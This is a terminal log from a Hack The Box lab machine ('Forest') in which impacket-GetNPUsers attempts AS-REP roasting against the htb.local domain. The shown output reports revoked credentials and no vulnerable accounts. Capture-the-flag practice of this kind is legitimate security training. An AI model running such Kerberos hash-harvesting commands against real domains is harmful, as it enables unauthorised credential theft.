 10.10.14.12 10.10.10.161 15:50
~/Documents/hackTheBox/machines/Forest/content ✔ impacket-GetNPUsers htb.local/ -no-pass -usersfile domUsers.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User FOREST$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User EXCH01$ doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set
~/Documents/hackTheBox/machines/Forest/content ✔